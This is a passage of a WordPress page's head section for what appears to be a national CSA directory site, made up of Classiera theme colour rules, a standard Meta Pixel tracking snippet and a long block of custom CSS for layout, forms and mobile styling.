.action-box-heading .heading-content i, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading, .pricing-plan-v6, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot.active span, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot:hover span, #back-to-top, .custom-wp-search .btn-wp-search, .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control span, #ad-address span i, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar.classiera-navbar-v6 ul.nav li.dropdown ul.dropdown-menu > li.active > a, #showNum{ background: #000000; } .classiera-navbar.classiera-navbar-v6{ background-color:rgba( 0,0,0,0.08 ) !important} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a,.classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a:hover, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a:focus, .classiera-navbar.classiera-navbar-v1 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:focus, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:link, .classiera-navbar.classiera-navbar-v4 .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a i, .btn-primary.outline, .radio label a, .checkbox label a, #getLocation, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .category-slider-small-box.outline-box ul li a, .classiera-static-slider-v2 .classiera-static-slider-content h1, .classiera-static-slider-v2 .classiera-static-slider-content h2, .classiera-static-slider-v2 .classiera-static-slider-content h2 span, .section-heading-v5 h3, .section-heading-v6 h3, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:last-of-type, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a, .classiera-premium-ads-v3 .navText a i, .classiera-premium-ads-v3 .navText span, .classiera-box-div-v1 figure figcaption h5 a, .classiera-box-div-v1 figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption .price, .classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-box-div-v3 figure figcaption h5 a, .classiera-box-div-v4 figure figcaption h5 a, .classiera-box-div-v5 figure figcaption h5 a, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure figcaption .content h5 a, .classiera-box-div-v7 figure figcaption .content > a, .classiera-box-div-v7 figure:hover figcaption .content .category span, .classiera-box-div-v7 figure:hover figcaption .content .category span a, .category-v1 .category-box .category-content ul li a:hover, .category-v2 .category-box .category-content .view-button a, .category-v3 .category-content h4 a, .category-v3 .category-content .view-all, menu-category .navbar-header .navbar-brand, .menu-category .navbar-nav > li > a:hover, .menu-category .navbar-nav > li > a:active, .menu-category .navbar-nav > li > a:focus, .menu-category .dropdown-menu li a:hover, .category-v5 .categories li, .category-v5 .categories li .category-content h4 a, .category-v6 .category-box figure figcaption > span i, .category-v6 .category-box figure .category-box-hover h3 a, .category-v6 .category-box figure .category-box-hover p, .category-v6 .category-box figure .category-box-hover ul li a, .category-v6 .category-box figure .category-box-hover > a, .category-v7 .category-box figure .cat-img .cat-icon i, .category-v7 .category-box figure figcaption h4 a, .category-v7 .category-box figure figcaption > a, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v4 .view-head .tab-button .nav-tabs > li > span, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .view-as a, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .members-v2 .members-text h1, .members-v4 .member-content p, .locations .location-content .location a .loc-head, .locations .location-content-v2 .location h5 a, .locations .location-content-v3 .location .location-content h5 a, .locations .location-content-v5 ul li .location-content h5 a, .locations .location-content-v6 figure.location figcaption .location-caption span i, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul li, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 small, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .partners-v3 .navText a i, .partners-v3 .navText span, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, .blog-post-section .blog-post .blog-post-content h4 a, .sidebar .widget-box .widget-title h4, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .widget-content ul li h5 a, .sidebar .widget-box .contact-info .contact-info-box i, .sidebar .widget-box .contact-info .contact-info-box p, .sidebar .widget-box .author-info a, .sidebar .widget-box .user-make-offer-message .tab-content form label, .sidebar .widget-box .user-make-offer-message .tab-content form .form-control-static, .inner-page-content article.article-content.blog h3 a, .inner-page-content article.article-content.blog .tags > span, .inner-page-content .login-register .social-login.social-login-or:after, .inner-page-content .login-register.login-register-v1 .single-label label, .inner-page-content .login-register.login-register-v1 form .form-group p a, .border-section .user-comments .media .media-body p + h5 a:hover, .author-box .author-desc p strong, .author-info span.offline i, .user-pages aside .user-submit-ad .btn-user-submit-ad, .user-pages .user-detail-section .about-me p strong, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a, form .search-form .search-form-main-heading a, form .search-form #innerSearch .inner-search-box input[type='checkbox']:checked + label::before, form .search-form #innerSearch .inner-search-box p, .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span i, .submit-post form .terms-use a, .submit-post.submit-post-v2 form .form-group label.control-label, .single-post-page .single-post .single-post-title > .post-price > h4, .single-post-page .single-post .single-post-title h4 a, .single-post-page .single-post .details .post-details ul li p, .single-post-page .single-post .description .tags span, .single-post-page .single-post .description .tags a:hover, .single-post-page .single-post > .author-info a, .classieraAjaxInput .classieraAjaxResult ul li a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title, .category-box-v8 h4, .classiera-category-new .navText a i, .locations .section-heading-v1 h3.text-uppercase{ color: #000000; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn, .btn-primary.outline, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .search-section .search-form.search-form-v1 .form-group button, .category-slider-small-box.outline-box ul li a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .view-as a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content .location:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit'], #showNum{ border-color: #000000; } .classiera-navbar.classiera-navbar-v1 .dropdown-menu{ border-top-color: #000000; } .search-section .search-form .form-group .help-block ul::before{ border-bottom-color: #000000; } .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:focus, .search-section.search-section-v5 .form-group .input-group-addon i, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn.round:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title, .classiera-box-div .btn-primary.btn-style-six.active{color: #000000 !important; } .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .classiera-navbar.classiera-navbar-v3 ul.navbar-nav li.dropdown ul.dropdown-menu > li.active > a, .search-section.search-section-v2 .form-group button:hover{background: #000000 !important; } .btn-primary.btn-style-six:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover{border-color: #000000 !important; } 		.classiera-box-div-v6 figure .box-div-heading {
		background: -webkit-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: -o-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: -moz-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: linear-gradient(to bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		}
		.topBar, .topBar.topBar-v3{ background: #000000; } .topBar.topBar-v4 .contact-info ul li, .topBar.topBar-v4 .contact-info ul li:last-of-type span, .topBar.topBar-v4 .follow ul span, .topBar.topBar-v4 .follow ul li a, .topBar.topBar-v3 p, .topBar.topBar-v3 p span, .topBar.topBar-v3 .login-info a{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v2, .classiera-navbar.classiera-navbar-v2 .navbar-default, .classiera-navbar.classiera-navbar-v3, .classiera-navbar.classiera-navbar-v3.affix, .home .classiera-navbar.classiera-navbar-v6, .classiera-navbar-v5.classiera-navbar-minimal{ background: #FFFFFF !important; } .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v3 .nav > li > a, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type i{ color: #000000 !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type i{ border-color: #000000 !important; } .classiera-navbar.classiera-navbar-v6{ background-color:rgba( 20,49,57,1 ) !important} .featured-tag .right-corner, .featured-tag .left-corner, .classiera-box-div-v7 figure .featured, .classiera-box-div-v6 figure .featured{ background-color: #017FB1 !important; } .featured-tag .featured{ border-bottom-color: #03B0F4 !important; } footer.section-bg-black, .minimal_footer{ background: #232323 !important; } footer .widget-box .widget-title h4{ color: #232323 !important; } footer .widget-box .tagcloud a{ background: #FDFFF3 !important; } footer .widget-box .tagcloud a, footer .widget-box ul.menu li a, footer .widget-box ul.menu li, footer .textwidget a{ color: #000000 !important; } footer .widget-box .tagcloud a:hover, footer .widget-box ul.menu li a:hover, footer .widget-box ul.menu li:hover, footer .textwidget a:hover{ color: #B6D91A !important; } .footer-bottom, .minimal_footer_bottom{ background: #FFFFFF !important; } .footer-bottom p, .footer-bottom p a, .footer-bottom ul.footer-bottom-social-icon span, .minimal_footer_bottom p{ color: #000000 !important; } .members-v1 .members-text h2.callout_title, .members-v4 .member-content h3, .members-v4 .member-content ul li, .members-v4.members-v5 .member-content ul li span, .members-v4.members-v5 .member-content h3, .members-v4.members-v5 .member-content a.btn:hover, .members-v4.members-v5 .member-content a.btn, .members-v4.section-bg-light-img .member-content a.btn-style-six, .members-v3 .members-text h1, .members .members-text h2{ color: #FFFFFF !important; } .members-v4 .member-content ul li span, .members-v4.members-v5 .member-content ul li span, .members-v4.members-v5 .member-content a.btn:hover, .members-v4.members-v5 .member-content a.btn, .members-v4.section-bg-light-img .member-content a.btn-style-six, section.members-v3 .members-text a.btn{border-color: #FFFFFF !important; } .members-v1 .members-text h2.callout_title_second, .members-v4 .member-content h4, .members-v4.members-v5 .member-content h4, .members-v3 .members-text h2, section.members-v3 .members-text a.btn{ color: #FFFFFF !important; } .members-v1 .members-text p, .members-v4 .member-content p, .members-v3 .members-text p, .members .members-text p{ color: #FFFFFF !important; } footer .widget-box .textwidget, footer .widget-box .contact-info .contact-info-box p{ color: #000000 !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline i, .topBar-v2-icons a.btn-style-two, .betube-search .btn-style-three, .betube-search .btn-style-four, .custom-menu-v5 a.btn-submit{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type{ border-color: #FFFFFF !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover i, .topBar-v2-icons a.btn-style-two:hover, .topBar-v2-icons a.btn-style-two:hover i, .betube-search .btn-style-three:hover, .betube-search .btn-style-four:hover, .custom-menu-v5 a.btn-submit:hover{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover{ border-color: #FFFFFF !important; } 		section.classiera-static-slider, section.classiera-static-slider-v2, section.classiera-simple-bg-slider{
				background-color:#fff !important;
		background-image:url("");
		background-repeat:;
		background-position:;
		background-size:;
		background-attachment:;
			}	
	section.classiera-static-slider .classiera-static-slider-content h1, section.classiera-static-slider-v2 .classiera-static-slider-content h1, section.classiera-simple-bg-slider .classiera-simple-bg-slider-content h1{
		color:#fff;
		font-size:60px;
		font-family:Raleway,sans-serif !important;
		font-weight:700;
		line-height:60px;
		text-align:;
		letter-spacing:;
	}
	section.classiera-static-slider .classiera-static-slider-content h2, section.classiera-static-slider-v2 .classiera-static-slider-content h2, section.classiera-simple-bg-slider .classiera-simple-bg-slider-content h4{
		color:#fff;
		font-size:24px;
		font-family:Raleway,sans-serif !important;
		font-weight:400;
		line-height:24px;
		text-align:;
		letter-spacing:;
	}
	</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '529088707494981', url);
      </script>
    <script type='text/javascript'>fbq('init', '529088707494981', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=529088707494981&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<style type="text/css" id="wp-custom-css">
			
/* JS WEB SOLUTIONS CUSTOMIZATION */

/* GLOBAL */

.inner-page-content article.article-content.blog {
	clear: both;
}

/* HIDE SIDEBAR FOOTER STUFF */
.inner-page-content #footer_col_1,.inner-page-content #footer_col_2, .inner-page-content #footer_col_3, .inner-page-content #text-3 {
display: none;
}


.classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline i {
	color: #232323;
	text-transform: uppercase;
}

.inner-page-content article.article-content p::before, .inner-page-content article.article-content p::after {
	clear: none !important;
}

/* HIDE PACKAGES TAB IN USER PROFILE */

.user-page-list li:nth-child(4) {
	display: none;
}

/* MOBILE ONLY */
	
	.dsk-non {
		display: none;
	}

/* DESK ONLY */

	.mob-non {
		display: block;
	}


/* SOCIAL SHARING DESK */

.the_champ_sharing_container h2 {
   font-family: Lato;
   font-weight: normal;
   font-size: 12px;
	 line-height: 12px;
		margin: 0;
	text-align: center;
}

.the_champ_sharing_container {
	width: 168px !important;
	margin-right: auto;
	margin-left: auto;
}

/* CUSTOM SIDEBARS */

.inner-page-content article.article-content p.big {
	font-size: 36px !important;
	font-style: italic;
	line-height: 44px !important;
	color: #b6d91a !important;
	padding: 2.5%;
	box-sizing: border-box;
}

.custom-sidebars {
	max-width: 1280px !important;
	margin: auto;
}

.custom-sidebars .container {
	width: 65%;
}


.custom-sidebars .container #classieraDv .container {
	width: 100%;
}

.home .cst-sbr-lft {	
	display: block;
	-webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;   
	padding: 15px;
	margin-top: 10px;
	width: 18%;
	max-width: 23%;
	height: 100%;
	float: left;
	border: 1px solid #ebdfc2;
	text-align: center;
}

.home .cst-sbr-rgt {
	display: block;
	-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;   
	padding: 15px;
	margin-top: 10px;
	max-width: 18%;
	width: 23%;
	height: 100%;
	float: right;
	border: 1px solid #ebdfc2;
	text-align: center;
}


.home #black-studio-tinymce-2, .home #black-studio-tinymce-3 {
		display: block !important;
	}

.page #black-studio-tinymce-2, 
.page #black-studio-tinymce-3 {
		display: none;
	}


.cst-sbr-lft p, .cst-sbr-rgt p, .cst-sbr-lft h2, .cst-sbr-rgt h2 {
	text-align: center;
} 



.classiera-navbar.classiera-navbar-v1 .navbar-nav > li > a {
      margin-right: 4px;
}

.inner-page-content p, .inner-page-content p a, .inner-page-content p strong, .page-id-49 .inner-page-content article.article-content ul li, .page-id-49 .inner-page-content article.article-content ul li a {
    line-height: 28px !important;   
    font-size: 18px !important;
}


.page-id-49 .inner-page-content article.article-content ul  {
	margin-bottom: 30px;
}
.page-id-1989 .inner-page-content article.article-content ul li, .page-id-1989 .inner-page-content article.article-content ul li a {
	font-size: 16px !important;
	line-height: 20px !important;
		margin-bottom: 6px;
}


.inner-page-content a {
	color: #7d961a;
}

.inner-page-content a:hover {
	color: #000000;
}

.page-id-1989 .inner-page-content p {
	padding-left: 34px;
  text-indent: -34px;
}

.page-id-1989 .inner-page-content p .fas {
	color: #d1a128;
	font-size: 28px;
	float: left;
	margin-right: 4px;
}

p.sml {
	font-size: 14px;
}


.single-post .border-section .apss-social-share, #classiera__content .apss-social-share {
display: none;
}


/* EDITS FOR CATEGORY ICONS */

.leaflet-container .leaflet-marker-pane img {
	max-height: 36px;
}



.category-v1 .category-box .category-heading .category-icon-box {
    padding: 20px 0 30px 0;
}

.classiera-box-div-v1 figure figcaption .category-icon-box img {
	width: 45px!important;
}

.category-icon-box-border {
	display: none;
}


.category-v1 .category-box .category-heading .category-icon-box:before, .category-v1 .category-box .category-heading .category-icon-box:after {
    border-bottom: none;
    border-right: none;
}

/* BLOG */

.archive .inner-page-content article.article-content.blog .blog-img, .page-id-12 .inner-page-content article.article-content.blog .blog-img {
    max-width: 200px;
    max-height: 200px;
    float: left;
	margin-right: 20px;
}

.archive .inner-page-content article.article-content.blog .p-like, .page-id-12 .inner-page-content article.article-content.blog .p-like {
	line-height: 28px !important;
    font-size: 18px;
    margin-bottom: 30px;
}


.blog-template-default .inner-page-content article.article-content.blog .blog-img {
    display: none;
}


section.comments {
	display: none;
}

article.blog-post .single-post img {
    width: auto;
    height: auto;
    object-fit: none;
    -o-object-fit: none;
}


/* ORDER HISTORY HIDE BUMP AND FEATURED */

.hide-order-history, .classiera-premium-ads-v1 {
	display: none;
}

/* LINKS PAGE */

.page-id-1985 .inner-page-content li, .page-id-1985 li .inner-page-content  a {
	font-size: 18px;
	margin-bottom: 18px;
}

/* MAP */

.marker-cluster-small div {
    background-color: rgba(209,161,40, 1);
}

.marker-cluster-small {
    background-color: rgba(255,0,0, 0.6);
}


.marker-cluster span {
	font-weight: bold;
	color: #ffff00;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 1);;
}
/* CATEGORY LISTS */

ul.category {
	margin-left: 12px;
}


/* SLIDER */

.ls-wrapper p.player {
	width: 170px !important;
	text-align: center !important; 
}

.ls-wrapper p.player > a {
	display: block;
	color: #FFFFFF;
	background: #b6d91a;
		height: 38px;
   line-height: 38px !important;
}

.ls-wrapper p.player > a:hover {
	background: #000000;
}


/* HOME SEARCH BUTTON */

#classiera__content p.player {
	width: 100% !important;
	text-align: center !important; 
}

#classiera__content p.player > a {
	display: block;
	font-size: 24px;
	font-weight: bold;
	color: #FFFFFF;
	background: #b6d91a;
		height: 44px;
   line-height: 44px !important;
}

#classiera__content p.player > a .fas {
	
	font-size: 24px;
	font-weight: bold;
	color: #000000;
}

#classiera__content p.player > a:hover .fas {
	color: #FFFFFF;
}

#classiera__content p.player > a:hover {
	color: #000000;
}


#classiera__content {
    padding: 10px;
}
/* SOCIAL MEDIA IN ARTICLES */

.article-content .apss-social-share {
	display: none;
}



/* TOP BAVBAR */

.topBar .contact-info {
	display: none;
}

/* PRICING PLAN HIDE FEATURED TEXT */


.pricing-plan-text li:nth-child(2), .pricing-plan-text li:nth-child(3) {
display: none;
}

/* BREADCRUMBS */

.inner-page-content .breadcrumb {
    background: #fffbe5;
    border: 1px solid #d1a128;
}


/* SEARCH FORM PADDING */

.search-section .search-form.search-form-v1 {
	background: #d1a128;
}

.search-section {
	background: #fdfff3;
}


/* SIDEBARS */

.sidebar .widget-box .widget-title {
    background: #fdfff3;
}

ul#menu-sidebar-navigation {
    margin-top: 10px;
    margin-left: 40px;
}

footer .widget-box {
    border: none !important;
}



/* SINGLE POST PAGE */

.sidebar .widget-box .user-make-offer-message .nav-tabs, .sidebar .widget-box .user-make-offer-message .nav-tabs li {
width: 100%;
}

/* FEATURED SECTION */

.classiera-premium-ads-v1 {
 background: url(https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/09/egs.jpg) no-repeat;
background-size: cover;
}

/* PRICING SECTION */

.pricing-plan {
    background: url(https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/09/pricing.jpg) no-repeat;
background-size: cover;
}


.ls-layer-link {
display: block
}

/* FOOTER */

footer .col-lg-4 {
    width: 100%;
}

footer.section-pad {
	padding: 40px 0 0 0 }

footer .txt-rgt
{
   text-align: right;
	margin-bottom: 16px;
}


ul#menu-footer-menu {
	margin-top: 14px;
	margin-left: 20px;
}

ul#menu-footer-menu li a {
	font-size: 18px;
	line-height: 29px;
}


.footer-bottom {
	display: none;
}
.section-bg-black {
	background-color: #fff6e0;
}

.apss-social-share {
	max-width: 246px;
	margin: auto;
	
}


footer .widget-box .widget-title h4, footer .widget-box .social-network h6  {
	color: #000000;
	border-bottom: 1px solid #000000;
}

p.ftr-ctr {
	text-align: center;
	    margin: 6px 0 0 0;

}

footer br {
	display: none;
}


footer .sidebar .widget-box {
	margin-bottom: 0 !important;
}


footer .sidebar .widget-box .textwidget {
    padding: 0 !important;
}

footer .widget-box .textwidget {
	margin-bottom: 0 !important;
}

a.ftr-lnk-web {
color: #9dbb16;
}

a.ftr-lnk-web:hover {
color: #000000;
}

/* RESPONSIVE LIGHTBOX */

.tos-desktop .tos-wrapper.tos-fixed {
	z-index: 9999999;
}

/* FOLLOW BUTTON MARGIN */

.classiera_follow_user {
	margin-top: 20px;
}

/* MAIL POET */

.mailpoet_submit {
    color: #ffffff;
    font-family: Lato;
    font-weight: normal;
    font-style: normal;
    font-size: 14px;
	  letter-spacing: 1px;
    text-transform: uppercase;
    line-height: 1.60;
    background: #000000;
    border: 0 none;
	  padding: 8px 16px;
}


.mailpoet_submit:hover {
	background: #b6d91a;
}


.mailpoet_text {
    border: 1px solid #ebdfc2 !important;
    border-radius: 3px !important;
	width: 100% !important;
    height: 50px;
    line-height: 50px;
	box-sizing: border-box;
}

.mailpoet_text:focus {
    border: 1px solid #b4d826;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6); 
    box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6);
}

.mailpoet_text:focus {
    border: 1px solid #b4d826;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6); 
    box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6);
}

.mailpoet_paragraph {
    width: 48.717948717948715%;
    float: left;
}



.mailpoet_paragraph:nth-child(odd) {
	margin-right: 2%;
}

.mailpoet_paragraph .mailpoet_text {
	padding-left: 2%;
}

.mailpoet_form_widget .mailpoet_paragraph {
    width: 100%;
    float: none;
	  padding: 2%;
	 box-sizing: border-box;
}




/* MOBLIE MAX 640 */



@media only screen and (max-width: 640px) {
	
#classiera__content p.player > a {
    font-size: 14px !important;
}	
	
	ul#menu-footer-menu li {
		text-align: center;
		margin-bottom: 8px;
	}

/* BLOG */

.archive .inner-page-content article.article-content.blog .blog-img {
    max-width: 100%;
    max-height: 100%;
    float: none;
	margin-right: 0;
}

.archive .inner-page-content article.article-content.blog .p-like {
	line-height: 28px !important;
    font-size: 18px;
    margin-bottom: 30px;
}


.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	
	img {
		    max-width: 100%;
    height: auto;
	}
	
		footer .txt-rgt {
   text-align: left;
}



	ul#menu-footer-menu {
	margin-top: 0;
}

	
.classiera-navbar {
    min-height: 80px;
	}
	
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		
		margin-top:24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	
.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
	.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
	.container {
    padding-right: 0;
    padding-left: 0;
}
	
